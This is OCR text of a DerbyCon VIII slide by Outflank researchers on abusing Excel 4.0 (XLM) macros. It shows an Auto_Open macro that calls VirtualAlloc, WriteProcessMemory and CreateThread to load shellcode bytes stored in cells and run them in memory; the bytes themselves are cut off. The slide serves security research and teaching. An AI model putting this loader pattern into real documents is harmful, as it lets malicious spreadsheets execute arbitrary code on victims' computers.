 EXCEL 4.0 MACRO KUNG FU
AutoSave Off Win32 API XLM.xls - Compatibility Mode - Saved
File Home Insert Page Layout Formulas Data Review View Add-ins Help Team Tell me wha
SECURITY WARNING Macros have been disabled. Enable Content
Auto_Open fx =REGISTER("Kernel32", "VirtualAlloc", "JJJJJ", "VAlloc", , 1, 9)
1 2
1 =REGISTER("Kernel32", "VirtualAlloc", "JJJJJ", "VAlloc", , 1, 9) =CHAR(219)&CHAR(221)&CHA
2 =VAlloc(0,1000000,4096,64) =CHAR(158)&CHAR(88)&CHAR
3 =REGISTER("Kernel32", "WriteProcessMemory", "JJJCJJ", "WProcessMemory", , 1, 9) END
4 =SELECT(R1C2:R1000:C2,R1C2)
5 =SET.VALUE(R1C3, 0)
6 =WHILE(ACTIVE.CELL()<>"END")
7 =WProcessMemory(-1, R2C1 + R1C3 * 255,ACTIVE.CELL(), LEN(ACTIVE.CELL()), 0)
8 =SET.VALUE(R1C3, R1C3 + 1)
9 =SELECT(, "R[1]C")
10 =NEXT()
11 =REGISTER("Kernel32", "CreateThread", "JJJJJJJ", "CThread", , 1, 9)
12 =CThread(0, 0, R2C1, 0, 0, 0)
13 =HALT()
14
15
https://outflank.nl/blog/2018/10/06/old-school-evil-excel-4-0-macros-xlm/
www.outflank.nl 23
DerbyCon VIII
The MS Office Magic Show
Stan Hegt, Pieter Ceelen
EVOLUTION
https://DerbyCon.com